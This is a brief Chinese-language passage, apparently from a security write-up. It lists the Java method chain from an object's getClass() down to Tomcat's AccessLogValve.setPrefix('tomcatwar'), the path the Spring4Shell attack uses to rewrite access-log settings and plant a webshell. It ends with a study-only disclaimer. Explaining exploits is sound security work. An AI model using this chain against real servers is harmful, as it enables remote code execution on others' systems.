调用链的整体过程如下:
public final native java.lang.Class java.lang.Object.getClass()-->user.getClass()
public java.lang.Module java.lang.Class.getModule()
public java.lang.ClassLoaderjava.lang.Module.getClassLoader()
public org.apache.catalina.WebResourceRootorg.apache.catalina.loader.WebappClassLoaderBase.getResources(
public org.apache.catalina.Contextorg.apache.catalina.webresources.StandardRoot.getContext()
public org.apache.catalina.Containerorg.apache.catalina.core.ContainerBase.getParent()
public org.apache.catalina.Pipelineorg.apache.catalina.core.ContainerBase.getPipeline()
public org.apache.catalina.Valveorg.apache.catalina.core.StandardPipeline.getFirst()
public java.lang.String org.apache.catalina.valves.AccessLogValve.getPrefix()
AccessLogValve.setPrefix("tomcatwar")
文中所涉及的技术、思路和工具等仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途以及盈利等,否则后果自行承担!
如有侵权请联系:admin#unsafe.sh